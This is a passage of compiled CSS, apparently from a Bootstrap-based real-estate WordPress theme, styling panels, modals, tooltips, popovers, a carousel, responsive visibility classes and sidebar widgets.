    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .panel-success > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #d6e9c6; }
    .panel-success > .panel-heading .badge, .panel-success > .panel-heading .property-badge {
      color: #dff0d8;
      background-color: #3c763d; }
  .panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }
  .panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .panel-info > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #bce8f1; }
    .panel-info > .panel-heading .badge, .panel-info > .panel-heading .property-badge {
      color: #d9edf7;
      background-color: #31708f; }
  .panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }
  .panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .panel-warning > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #faebcc; }
    .panel-warning > .panel-heading .badge, .panel-warning > .panel-heading .property-badge {
      color: #fcf8e3;
      background-color: #8a6d3b; }
  .panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }
  .panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .panel-danger > .panel-heading + .panel-collapse > .panel-body {
      border-top-color: #ebccd1; }
    .panel-danger > .panel-heading .badge, .panel-danger > .panel-heading .property-badge {
      color: #f2dede;
      background-color: #a94442; }
  .panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
  .well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover,
  .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0; }
  .modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out; }
  .modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0); }
  .modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50); }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857px; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer:before,
  .modal-footer:after {
    content: " ";
    display: table; }
  .modal-footer:after {
    clear: both; }
  .modal-footer .btn + .btn, .modal-footer .button + .btn, .modal-footer .button-primary + .btn, .modal-footer .submission-payment-process + .btn, .modal-footer .property-create + .btn, .modal-footer .property-table-action + .btn, .modal-footer .property-button-delete + .btn, .modal-footer .property-slider-item-info-more a + .btn, .property-slider-item-info-more .modal-footer a + .btn, .modal-footer .btn + .button, .modal-footer .button + .button, .modal-footer .button-primary + .button, .modal-footer .submission-payment-process + .button, .modal-footer .property-create + .button, .modal-footer .property-table-action + .button, .modal-footer .property-button-delete + .button, .modal-footer .property-slider-item-info-more a + .button, .property-slider-item-info-more .modal-footer a + .button, .modal-footer .btn + .button-primary, .modal-footer .button + .button-primary, .modal-footer .button-primary + .button-primary, .modal-footer .submission-payment-process + .button-primary, .modal-footer .property-create + .button-primary, .modal-footer .property-table-action + .button-primary, .modal-footer .property-button-delete + .button-primary, .modal-footer .property-slider-item-info-more a + .button-primary, .property-slider-item-info-more .modal-footer a + .button-primary, .modal-footer .btn + .submission-payment-process, .modal-footer .button + .submission-payment-process, .modal-footer .button-primary + .submission-payment-process, .modal-footer .submission-payment-process + .submission-payment-process, .modal-footer .property-create + .submission-payment-process, .modal-footer .property-table-action + .submission-payment-process, .modal-footer .property-button-delete + .submission-payment-process, .modal-footer .property-slider-item-info-more a + .submission-payment-process, .property-slider-item-info-more .modal-footer a + .submission-payment-process, .modal-footer .btn + .property-create, .modal-footer .button + .property-create, .modal-footer .button-primary + .property-create, .modal-footer .submission-payment-process + .property-create, .modal-footer .property-create + .property-create, .modal-footer .property-table-action + .property-create, .modal-footer .property-button-delete + .property-create, .modal-footer .property-slider-item-info-more a + .property-create, .property-slider-item-info-more .modal-footer a + .property-create, .modal-footer .btn + .property-table-action, .modal-footer .button + .property-table-action, .modal-footer .button-primary + .property-table-action, .modal-footer .submission-payment-process + .property-table-action, .modal-footer .property-create + .property-table-action, .modal-footer .property-table-action + .property-table-action, .modal-footer .property-button-delete + .property-table-action, .modal-footer .property-slider-item-info-more a + .property-table-action, .property-slider-item-info-more .modal-footer a + .property-table-action, .modal-footer .btn + .property-button-delete, .modal-footer .button + .property-button-delete, .modal-footer .button-primary + .property-button-delete, .modal-footer .submission-payment-process + .property-button-delete, .modal-footer .property-create + .property-button-delete, .modal-footer .property-table-action + .property-button-delete, .modal-footer .property-button-delete + .property-button-delete, .modal-footer .property-slider-item-info-more a + .property-button-delete, .property-slider-item-info-more .modal-footer a + .property-button-delete, .modal-footer .property-slider-item-info-more .btn + a, .property-slider-item-info-more .modal-footer .btn + a, .modal-footer .property-slider-item-info-more .button + a, .property-slider-item-info-more .modal-footer .button + a, .modal-footer .property-slider-item-info-more .button-primary + a, .property-slider-item-info-more .modal-footer .button-primary + a, .modal-footer .property-slider-item-info-more .submission-payment-process + a, .property-slider-item-info-more .modal-footer .submission-payment-process + a, .modal-footer .property-slider-item-info-more .property-create + a, .property-slider-item-info-more .modal-footer .property-create + a, .modal-footer .property-slider-item-info-more .property-table-action + a, .property-slider-item-info-more .modal-footer .property-table-action + a, .modal-footer .property-slider-item-info-more .property-button-delete + a, .property-slider-item-info-more .modal-footer .property-button-delete + a, .modal-footer .property-slider-item-info-more a + a, .property-slider-item-info-more .modal-footer a + a {
    margin-left: 5px;
    margin-bottom: 0; }
  .modal-footer .btn-group .btn + .btn, .modal-footer .btn-group .button + .btn, .modal-footer .btn-group .button-primary + .btn, .modal-footer .btn-group .submission-payment-process + .btn, .modal-footer .btn-group .property-create + .btn, .modal-footer .btn-group .property-table-action + .btn, .modal-footer .btn-group .property-button-delete + .btn, .modal-footer .btn-group .property-slider-item-info-more a + .btn, .property-slider-item-info-more .modal-footer .btn-group a + .btn, .modal-footer .btn-group .btn + .button, .modal-footer .btn-group .button + .button, .modal-footer .btn-group .button-primary + .button, .modal-footer .btn-group .submission-payment-process + .button, .modal-footer .btn-group .property-create + .button, .modal-footer .btn-group .property-table-action + .button, .modal-footer .btn-group .property-button-delete + .button, .modal-footer .btn-group .property-slider-item-info-more a + .button, .property-slider-item-info-more .modal-footer .btn-group a + .button, .modal-footer .btn-group .btn + .button-primary, .modal-footer .btn-group .button + .button-primary, .modal-footer .btn-group .button-primary + .button-primary, .modal-footer .btn-group .submission-payment-process + .button-primary, .modal-footer .btn-group .property-create + .button-primary, .modal-footer .btn-group .property-table-action + .button-primary, .modal-footer .btn-group .property-button-delete + .button-primary, .modal-footer .btn-group .property-slider-item-info-more a + .button-primary, .property-slider-item-info-more .modal-footer .btn-group a + .button-primary, .modal-footer .btn-group .btn + .submission-payment-process, .modal-footer .btn-group .button + .submission-payment-process, .modal-footer .btn-group .button-primary + .submission-payment-process, .modal-footer .btn-group .submission-payment-process + .submission-payment-process, .modal-footer .btn-group .property-create + .submission-payment-process, .modal-footer .btn-group .property-table-action + .submission-payment-process, .modal-footer .btn-group .property-button-delete + .submission-payment-process, .modal-footer .btn-group .property-slider-item-info-more a + .submission-payment-process, .property-slider-item-info-more .modal-footer .btn-group a + .submission-payment-process, .modal-footer .btn-group .btn + .property-create, .modal-footer .btn-group .button + .property-create, .modal-footer .btn-group .button-primary + .property-create, .modal-footer .btn-group .submission-payment-process + .property-create, .modal-footer .btn-group .property-create + .property-create, .modal-footer .btn-group .property-table-action + .property-create, .modal-footer .btn-group .property-button-delete + .property-create, .modal-footer .btn-group .property-slider-item-info-more a + .property-create, .property-slider-item-info-more .modal-footer .btn-group a + .property-create, .modal-footer .btn-group .btn + .property-table-action, .modal-footer .btn-group .button + .property-table-action, .modal-footer .btn-group .button-primary + .property-table-action, .modal-footer .btn-group .submission-payment-process + .property-table-action, .modal-footer .btn-group .property-create + .property-table-action, .modal-footer .btn-group .property-table-action + .property-table-action, .modal-footer .btn-group .property-button-delete + .property-table-action, .modal-footer .btn-group .property-slider-item-info-more a + .property-table-action, .property-slider-item-info-more .modal-footer .btn-group a + .property-table-action, .modal-footer .btn-group .btn + .property-button-delete, .modal-footer .btn-group .button + .property-button-delete, .modal-footer .btn-group .button-primary + .property-button-delete, .modal-footer .btn-group .submission-payment-process + .property-button-delete, .modal-footer .btn-group .property-create + .property-button-delete, .modal-footer .btn-group .property-table-action + .property-button-delete, .modal-footer .btn-group .property-button-delete + .property-button-delete, .modal-footer .btn-group .property-slider-item-info-more a + .property-button-delete, .property-slider-item-info-more .modal-footer .btn-group a + .property-button-delete, .modal-footer .btn-group .property-slider-item-info-more .btn + a, .property-slider-item-info-more .modal-footer .btn-group .btn + a, .modal-footer .btn-group .property-slider-item-info-more .button + a, .property-slider-item-info-more .modal-footer .btn-group .button + a, .modal-footer .btn-group .property-slider-item-info-more .button-primary + a, .property-slider-item-info-more .modal-footer .btn-group .button-primary + a, .modal-footer .btn-group .property-slider-item-info-more .submission-payment-process + a, .property-slider-item-info-more .modal-footer .btn-group .submission-payment-process + a, .modal-footer .btn-group .property-slider-item-info-more .property-create + a, .property-slider-item-info-more .modal-footer .btn-group .property-create + a, .modal-footer .btn-group .property-slider-item-info-more .property-table-action + a, .property-slider-item-info-more .modal-footer .btn-group .property-table-action + a, .modal-footer .btn-group .property-slider-item-info-more .property-button-delete + a, .property-slider-item-info-more .modal-footer .btn-group .property-button-delete + a, .modal-footer .btn-group .property-slider-item-info-more a + a, .property-slider-item-info-more .modal-footer .btn-group a + a {
    margin-left: -1px; }
  .modal-footer .btn-block + .btn-block {
    margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25); }
  .popover.right > .arrow:after {
    content: " ";
    left: 1px;
    bottom: -10px;
    border-left-width: 0;
    border-right-color: #fff; }

.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px; }
  .popover.bottom > .arrow:after {
    content: " ";
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25); }
  .popover.left > .arrow:after {
    content: " ";
    right: 1px;
    border-right-width: 0;
    border-left-color: #fff;
    bottom: -10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%; }
  .carousel-inner > .item {
    display: none;
    position: relative;
    -webkit-transition: 0.6s ease-in-out left;
    -o-transition: 0.6s ease-in-out left;
    transition: 0.6s ease-in-out left; }
    .carousel-inner > .item > img,
    .carousel-inner > .item > a > img {
      display: block;
      max-width: 100%;
      height: auto;
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .item {
        -webkit-transition: -webkit-transform 0.6s ease-in-out;
        -moz-transition: -moz-transform 0.6s ease-in-out;
        -o-transition: -o-transform 0.6s ease-in-out;
        transition: transform 0.6s ease-in-out;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        -moz-perspective: 1000px;
        perspective: 1000px; }
        .carousel-inner > .item.next,
        .carousel-inner > .item.active.right {
          -webkit-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.prev,
        .carousel-inner > .item.active.left {
          -webkit-transform: translate3d(-100%, 0, 0);
          transform: translate3d(-100%, 0, 0);
          left: 0; }
        .carousel-inner > .item.next.left,
        .carousel-inner > .item.prev.right,
        .carousel-inner > .item.active {
          -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
          left: 0; } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:hover,
  .carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .carousel-control .icon-prev,
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    margin-top: -10px;
    z-index: 5;
    display: inline-block; }
  .carousel-control .icon-prev,
  .carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next,
  .carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-family: serif; }
  .carousel-control .icon-prev:before {
    content: '\2039'; }
  .carousel-control .icon-next:before {
    content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    border: 1px solid #fff;
    border-radius: 10px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: transparent; }
  .carousel-indicators .active {
    margin: 0;
    width: 12px;
    height: 12px;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
  .carousel-caption .btn, .carousel-caption .button, .carousel-caption .button-primary, .carousel-caption .submission-payment-process, .carousel-caption .property-create, .carousel-caption .property-table-action, .carousel-caption .property-button-delete, .carousel-caption .property-slider-item-info-more a, .property-slider-item-info-more .carousel-caption a {
    text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px; }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.clearfix:before,
.widget.widget_recent_comments li:before,
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.footer-bottom-inner:before,
.cmb2-metabox .cmb-attach-list:before,
.cmb2-metabox .cmb2-list:before,
.agents-row:before,
.agent-box-content:before,
.agent-small:before,
.property-overview ul:before,
.property-amenities ul:before,
.property-small:before,
.properties-row:before,
.property-box-content:before,
.properties-sort-inner:before,
.clearfix:after, .widget.widget_recent_comments li:after, .widget.widget_archive li:after, .widget.widget_categories li:after, .footer-bottom-inner:after, .cmb2-metabox .cmb-attach-list:after, .cmb2-metabox .cmb2-list:after, .agents-row:after, .agent-box-content:after, .agent-small:after, .property-overview ul:after, .property-amenities ul:after, .property-small:after, .properties-row:after, .property-box-content:after, .properties-sort-inner:after {
  content: " ";
  display: table; }

.clearfix:after, .widget.widget_recent_comments li:after, .widget.widget_archive li:after, .widget.widget_categories li:after, .footer-bottom-inner:after, .cmb2-metabox .cmb-attach-list:after, .cmb2-metabox .cmb2-list:after, .agents-row:after, .agent-box-content:after, .agent-small:after, .property-overview ul:after, .property-amenities ul:after, .property-small:after, .properties-row:after, .property-box-content:after, .properties-sort-inner:after {
  clear: both; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-xs {
  display: none !important; }

.visible-sm {
  display: none !important; }

.visible-md {
  display: none !important; }

.visible-lg {
  display: none !important; }

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md,
  td.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print,
  td.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

.sidebar .widget {
  background-color: transparent;
  margin-bottom: 0px; }
  .sidebar .widget .widgettitle {
    line-height: 29px;
    margin: 40px -20px 40px -20px;
    padding: 0px 20px 0px 20px; }
    .sidebar .widget .widgettitle:hover {
      background-color: transparent; }
  .sidebar .widget:first-child .widgettitle {
    margin-top: 0px; }
  .sidebar .widget ul li {
    border-bottom: 1px dashed rgba(0, 0, 0, 0.1); }
    .sidebar .widget ul li:last-child {
      border-bottom: 0px; }
  .sidebar .widget ul li a {
    padding-left: 0px;
    padding-right: 0px; }
    .sidebar .widget ul li a:hover {
      background-color: transparent; }
  .sidebar .widget.widget_filter_widget {
    margin-bottom: 40px; }
    .sidebar .widget.widget_filter_widget .form-control, .sidebar .widget.widget_filter_widget .cmb2-metabox input[type=text], .cmb2-metabox .sidebar .widget.widget_filter_widget input[type=text], .sidebar .widget.widget_filter_widget .cmb2-metabox input[type=mail], .cmb2-metabox .sidebar .widget.widget_filter_widget input[type=mail], .sidebar .widget.widget_filter_widget .cmb2-metabox textarea, .cmb2-metabox .sidebar .widget.widget_filter_widget textarea {
      border: 0px;
      outline: 0px; }
    .sidebar .widget.widget_filter_widget .button {
      display: block;
      width: 100%; }
    .sidebar .widget.widget_filter_widget label {
      color: #fff; }
    .sidebar .widget.widget_filter_widget form {
      background-color: black;
      padding: 20px; }
      .sidebar .widget.widget_filter_widget form .form-group:last-child, .sidebar .widget.widget_filter_widget form .cmb-row:last-child {
        margin-bottom: 0px; }

.widget .widgettitle {
  color: #707070;
  font-size: 24px;
  font-weight: 300;
  margin-bottom: 40px; }

